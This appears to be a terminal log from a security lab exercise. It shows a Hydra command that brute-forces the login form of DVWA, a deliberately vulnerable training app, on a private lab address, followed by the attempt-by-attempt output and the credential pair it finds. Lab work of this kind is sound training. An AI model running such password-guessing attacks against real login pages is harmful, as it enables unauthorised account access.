 ~/LABS_CRIPTO/Lab2_si/DVWA (5.133s)
/usr/local/bin/hydra -L ~/Descargas/user_clean.txt -P ~/Descargas/password_clean.txt "http-get-form://192.168.100.4:4280/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=
Cookie\: security=low; PHPSESSID=b8d500bfbe505eddc24afcf99f08ecb8:Username and/or password incorrect." -V -t 4
[ATTEMPT] target 192.168.100.4 - login "alex" - pass "123" - 62 of 90 [child 3] (0/0)
[ATTEMPT] target 192.168.100.4 - login "alex" - pass "abc123" - 63 of 90 [child 2] (0/0)
[ATTEMPT] target 192.168.100.4 - login "alex" - pass "123456" - 64 of 90 [child 1] (0/0)
[ATTEMPT] target 192.168.100.4 - login "alex" - pass "dvwa" - 65 of 90 [child 0] (0/0)
[ATTEMPT] target 192.168.100.4 - login "alex" - pass "password" - 66 of 90 [child 3] (0/0)
[ATTEMPT] target 192.168.100.4 - login "alex" - pass "letmein" - 67 of 90 [child 2] (0/0)
[ATTEMPT] target 192.168.100.4 - login "alex" - pass "12345678" - 68 of 90 [child 1] (0/0)
[ATTEMPT] target 192.168.100.4 - login "alex" - pass "charley" - 69 of 90 [child 0] (0/0)
[ATTEMPT] target 192.168.100.4 - login "alex" - pass "" - 70 of 90 [child 3] (0/0)
[ATTEMPT] target 192.168.100.4 - login "1337" - pass "contrasena" - 71 of 90 [child 2] (0/0)
[ATTEMPT] target 192.168.100.4 - login "1337" - pass "123" - 72 of 90 [child 1] (0/0)
[ATTEMPT] target 192.168.100.4 - login "1337" - pass "abc123" - 73 of 90 [child 0] (0/0)
[ATTEMPT] target 192.168.100.4 - login "1337" - pass "123456" - 74 of 90 [child 3] (0/0)
[ATTEMPT] target 192.168.100.4 - login "1337" - pass "dvwa" - 75 of 90 [child 2] (0/0)
[ATTEMPT] target 192.168.100.4 - login "1337" - pass "password" - 76 of 90 [child 1] (0/0)
[ATTEMPT] target 192.168.100.4 - login "1337" - pass "letmein" - 77 of 90 [child 0] (0/0)
[ATTEMPT] target 192.168.100.4 - login "1337" - pass "12345678" - 78 of 90 [child 3] (0/0)
[ATTEMPT] target 192.168.100.4 - login "1337" - pass "charley" - 79 of 90 [child 2] (0/0)
[ATTEMPT] target 192.168.100.4 - login "1337" - pass "" - 80 of 90 [child 1] (0/0)
[ATTEMPT] target 192.168.100.4 - login "" - pass "contrasena" - 81 of 90 [child 0] (0/0)
[ATTEMPT] target 192.168.100.4 - login "" - pass "123" - 82 of 90 [child 3] (0/0)
[4280][http-get-form] host: 192.168.100.4   login: 1337   password: charley
[ATTEMPT] target 192.168.100.4 - login "" - pass "abc123" - 83 of 90 [child 1] (0/0)
[ATTEMPT] target 192.168.100.4 - login "" - pass "123456" - 84 of 90 [child 2] (0/0)
[ATTEMPT] target 192.168.100.4 - login "" - pass "dvwa" - 85 of 90 [child 0] (0/0)
[ATTEMPT] target 192.168.100.4 - login "" - pass "password" - 86 of 90 [child 3] (0/0)
[ATTEMPT] target 192.168.100.4 - login "" - pass "letmein" - 87 of 90 [child 2] (0/0)
[ATTEMPT] target 192.168.100.4 - login "" - pass "12345678" - 88 of 90 [child 0] (0/0)
[ATTEMPT] target 192.168.100.4 - login "" - pass "charley" - 89 of 90 [child 1] (0/0)
[ATTEMPT] target 192.168.100.4 - login "" - pass "" - 90 of 90 [child 3] (0/0)
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-11 23:36:01